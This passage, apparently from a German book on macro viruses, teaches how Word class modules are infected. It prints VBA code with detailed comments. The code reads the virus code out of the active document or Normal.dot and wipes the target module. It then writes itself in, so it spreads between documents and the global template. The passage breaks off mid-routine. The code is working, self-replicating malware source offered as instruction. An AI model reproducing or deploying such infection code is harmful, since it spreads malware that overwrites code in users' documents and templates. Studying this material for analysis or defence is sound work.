 5.6 So werden Klassenmodule infiziert                       187
' ThisDocument.Name gibt mir die Antwort

If MyPos = "Normal.dot" Then
Set Source = NormalTemplate.VBProject.VBComponents(1).CodeModule
Set Target = ActiveDocument.VBProject.VBComponents(1).CodeModule
' wenn man sich in der Normal.dot befindet, weiß man, dass das Aktuelle
' Dokument infiziert werden soll und dass der Virencode aus der Normal.dot kommt.
' Wir setzen unsere Variabeln. Es ist jedoch möglich, dass das aktuelle Dokument
   ➥auch schon
' infiziert ist. Das wird in diesem Beispiel nicht überprüft,
' da beim Infizieren aller Code, der sich zuvor dort befand, gelöscht wird. Das ist
   ➥dann nur
' verschwendete Rechenzeit. Das heisst aber auch, dass wenn dort
' ein anderer Virus war, dieser durch den neuen überschrieben wird.
' ActiveDocument.VBProject.VBComponents(1).CodeModule
' Die Indexzahl 1 bei VBComponents(1) ist immer das Klassenmodul "ThisDocument",
' das infiziert werden soll.
Else
' befindet man sich nicht in der Normal.dot, bleibt nur noch eine Möglichkeit offen
Set Source = ActiveDocument.VBProject.VBComponents(1).CodeModule
Set Target = NormalTemplate.VBProject.VBComponents(1).CodeModule
End If

With Source
    VirCode = .Lines(1, .CountOfLines)
End With
' Wenn man ein Objekt in einen With...End With-Block einschliesst, braucht man
' die Wiederholung des Objektnamens nicht.
' Es steht dort also Source.Lines(1, Source.CountOfLines)
' Der gesammte Virencode wird nun in VirCode eingelesen.
' Source.CountOfLines gibt die Anzahl der Zeilen/Lines wieder, die das Modul hat.
' .Lines(ab Zeile 1 einlesen, So viele Zeilen wie das Modul lang ist ),

With Target
  .DeleteLines 1, .CountOfLines
  ' Alle Zeilen in der zu infizierenden Datei löschen. Es wird bei Zeile 1 angefangen und
  ' es werden so viele Zeilen gelöscht, wie das Modul lang ist.
  ' Damit kann man sicher sein, dass dort nun nichts mehr steht. Würde sich der
  ' Virus dort schon befinden und man schreibt ihn in das Modul ohne vorher alle Zeilen
  ' zu löschen, würde das zu einer Fehlermeldung führen.
  .InsertLines 1, VirCode
 